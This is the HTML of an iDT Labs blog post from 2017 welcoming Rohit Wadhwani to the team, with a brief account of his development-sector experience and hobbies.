			<h3 class='site-logo logo ' id='logo'><a href='https://idtlabs.xyz/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png"  alt="iDT Labs" title="Harnessing ICT for Development &amp; Transformation in Africa" data-mobile-logo="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png" /></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--s zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-idt-labs" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1085" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1085  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a></li>
<li id="menu-item-968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-968  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>OUR WORK</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1089" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1089  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/consulting/" class=" main-menu-link main-menu-link-sub"><span>Consulting</span></a></li>
	<li id="menu-item-1045" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1045  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/careers-sl-jobs-board/" class=" main-menu-link main-menu-link-sub"><span>Careers SL Jobs Portal</span></a></li>
	<li id="menu-item-1046" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1046  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/financial-inclusion/" class=" main-menu-link main-menu-link-sub"><span>Financial Inclusion</span></a></li>
	<li id="menu-item-1047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1047  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/sme-solutions" class=" main-menu-link main-menu-link-sub"><span>SME Solutions</span></a></li>
	<li id="menu-item-2676" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2676  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/community-initiatives/" class=" main-menu-link main-menu-link-sub"><span>Community Initiatives</span></a></li>
</ul>
</li>
<li id="menu-item-2804" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>NEWS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2826" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2826  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/announcements/" class=" main-menu-link main-menu-link-sub"><span>Announcements</span></a></li>
	<li id="menu-item-1144" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1144  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/articles/" class=" main-menu-link main-menu-link-sub"><span>Articles</span></a></li>
	<li id="menu-item-2805" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2805  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub"><span>Press Release</span></a></li>
</ul>
</li>
<li id="menu-item-3288" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3288  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>WORK WITH US</span></a></li>
<li id="menu-item-969" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-969  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>MEDIA</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1084" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1084  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/photo-gallery/" class=" main-menu-link main-menu-link-sub"><span>Photo Gallery</span></a></li>
	<li id="menu-item-1219" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1219  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/video-gallery/" class=" main-menu-link main-menu-link-sub"><span>Video Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-1059" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1059  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/contact-us/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp uh_zn_def_header_style  psubhead-stheader--absolute sh-titles--center sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                                <div class="col-sm-12">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >NEWS & ARTICLES</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-2711" class="kl-single-layout--classic post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-announcements">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Welcome Rohit Wadhwani, the newest member of the iDT Labs team</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://idtlabs.xyz/author/skoroma/">
			iDT Labs		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Wednesday, 06 September 2017	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://idtlabs.xyz/category/news/announcements/" rel="category tag">Announcements</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://idtlabs.xyz/wp-content/uploads/2017/09/rohit.jpg" class="hoverBorder pull-left full-width kl-blog-post-img"><img src="https://idtlabs.xyz/wp-content/uploads/2017/09/rohit.jpg"  alt="" title=""/></a>    <!-- Blog Content -->
    <p>Say hello to Rohit Wadhwani!</p>
<p>This young man has lived in Sierra Leone for the past 2 years and has experience working with INGOs such as UNDP and GOAL. He also has over 10 years of experience in Business Analysis and Project Management and is passionate about technology-driven development in emerging economies.</p>
<p>In his spare time Rohit enjoys listening to different types of podcasts and staying active by running or playing squash. We are wondering if he can inspire the rest of us to take up some sports as well!</p>

</div>
<!-- end item body -->
<div class="clearfix"></div>
<!-- Social sharing -->
<div class="blog-item-share">
	<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F%3Futm_source%3Dsharetw&text=Check out - Welcome Rohit Wadhwani, the newest member of the iDT Labs team','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F%3Futm_source%3Dsharepi&description=Check out - Welcome Rohit Wadhwani, the newest member of the iDT Labs team&media=https%3A%2F%2Fidtlabs.xyz%2Fwp-content%2Fuploads%2F2017%2F09%2Frohit-208x187.jpg','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out - Welcome Rohit Wadhwani, the newest member of the iDT Labs team&body=You can see it live here https://idtlabs.xyz/welcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team/?utm_source=sharemail. 

 Made by iDT Labs https://idtlabs.xyz ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div></div><!-- social links -->
    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/idt-labs-welcomes-certified-accountant-baigah-conteh-to-the-team/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2017/09/baigha-conteh-photo-370x240_c.jpg" width="370" height="240" alt="" title="baigha conteh photo"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/idt-labs-welcomes-certified-accountant-baigah-conteh-to-the-team/">iDT Labs Welcomes Certified Accountant Baigah Conteh to the Team</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/meet-rajan-maurya-latest-addition-idt-labs-team/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2017/08/rajan-maurya-photograph-370x240_c.jpg" width="370" height="240" alt="" title="rajan-maurya-photograph"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/meet-rajan-maurya-latest-addition-idt-labs-team/">Meet Rajan Maurya, the Latest Addition to the iDT Labs Team</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/idt-labs-welcomes-leonard-vibbi-new-lead-community-initiatives/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2017/08/leonard-vibbi-370x240_c.jpg" width="370" height="240" alt="" title="leonard-vibbi"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/idt-labs-welcomes-leonard-vibbi-new-lead-community-initiatives/">iDT Labs Welcomes Leonard Vibbi as New Lead of Community Initiatives</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Latest News</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="latest_posts-wgt-title-link" title="iDT Labs Capability Presentation">
							iDT Labs Capability Presentation							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp;...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/03/1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="latest_posts-wgt-title-link" title="A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone">
							A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone							</a></h4>
													<div class="text latest_posts-wgt-text">Over the last few years, West Africa has seen a...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/image-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="latest_posts-wgt-title-link" title="Enabling Next Generation Digital Microfinance in Uganda">
							Enabling Next Generation Digital Microfinance in Uganda							</a></h4>
													<div class="text latest_posts-wgt-text">Microfinance institutions (MFIs) continue to pl...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/02/01-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="latest_posts-wgt-title-link" title="Careers.sl Success Story: The First Salone Job Fair">
							Careers.sl Success Story: The First Salone Job Fair							</a></h4>
													<div class="text latest_posts-wgt-text">If you weren’t in Sierra Leone this January, yo...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/01/top-10-article-header-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="latest_posts-wgt-title-link" title="iDT Labs’ Best of 2017">
							iDT Labs’ Best of 2017							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp; The new year is upon us and we are full ...</div>
																	</li>
							</ul>
			</div>			</div>			</div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#162840; clear:left; font:14px Helvetica,Arial,sans-serif; border: solid 1px; border-radius: 5px; }
	#mc_embed_signup .mc-field-group input {
    display: block;
    width: 100%;
    padding: 8px 0;
    text-indent: 2%;
    color: #000;
}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//xyz.us16.list-manage.com/subscribe/post?u=205fff048baf94698432b92b7&amp;id=d62283db4d" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Sign up for our Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Name  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Organization </label>
	<input type="text" value="" name="MMERGE3" class="" id="mce-MMERGE3">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_205fff048baf94698432b92b7_d62283db4d" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" style="width: 128px; height: 177px;" src="http://idtlabs.xyz/wp-content/uploads/2017/05/Reaccredited-WINNER_2017.png" alt="Reaccredited WINNER" /></p>
</div>
		</div></div><div class="col-sm-6"><div id="text_contact-1" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">GET IN TOUCH</h3>
		<div class="textwidget contact-details"><p><strong>Tel: (232) 77 220215</strong><br /><strong>Tel: (232) 77 772 772</strong><br />
Email: <a href="#">info@idtlabs.xyz</a></p>
<p>iDT Labs<br />
20 B Old Railway Line, Freetown</p>
<p><a href="https://www.google.com/maps/@8.449594,-13.237767,14z?hl=en-US" target="_blank"><i class="glyphicon glyphicon-map-marker kl-icon-white"></i> Open in Google Maps</a></p></div>

		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://idtlabs.xyz/about-us/">ABOUT US</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703"><a href="https://idtlabs.xyz/articles/">NEWS &#038; ARTICLES</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://idtlabs.xyz/attributions/">ATTRIBUTIONS</a></li>
</ul></div></div></div></div><!-- end row --><div class="row"><div class="col-sm-6"><div id="block-3" class="widget widget_block"></div></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/idtlabs.sl?fref=ts" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-ue83f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/idtlabsxyz" target="_blank" title="Follow our tweets!" class="social-icons-item scfooter-icon-ue82f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" target="_blank" title="YouTube" class="social-icons-item scfooter-icon-ue830"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.linkedin.com/company-beta/10169675/?lipi=urn%3Ali%3Apage%3Ad_flagship3_company_admin%3BbtmrnjyyRO2qW3ig7rP4tg%3D%3D" target="_blank" title="LinkedIn" class="social-icons-item scfooter-icon-ue828"></a></li><li class="social-icons-li"><a data-zniconfam="fontello" data-zn_icon="" href="https://medium.com/sum-of-our-parts" target="_blank" title="Medium" class="social-icons-item scfooter-icon-uf23a"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">© 2017 iDT Labs. All rights reserved.</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/idtlabs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='accordion-css-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/pagebuilder/elements/TH_Accordion/style.css?ver=4.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.1" id="awsm-team-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/idtlabs.xyz\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fidtlabs.xyz&_wpnonce=4dfecd1be0"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1500021002&t=pageview&_s=1&dl=https%3A%2F%2Fidtlabs.xyz%2Fwelcome-rohit-wadhwani-the-newest-member-of-the-idt-labs-team%2F&ul=en-us%40posix&dt=Welcome%20Rohit%20Wadhwani%2C%20the%20newest%20member%20of%20the%20iDT%20Labs%20team%20%E2%80%93%20iDT%20Labs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=542128015&gjid=828270224&cid=1793439395.1769299622&tid=UA-68883545-1&_gid=918395502.1769299622&_r=1&_slc=1&z=1887714673
body_size: -449
content:
2,cG-MXJXMXX7GM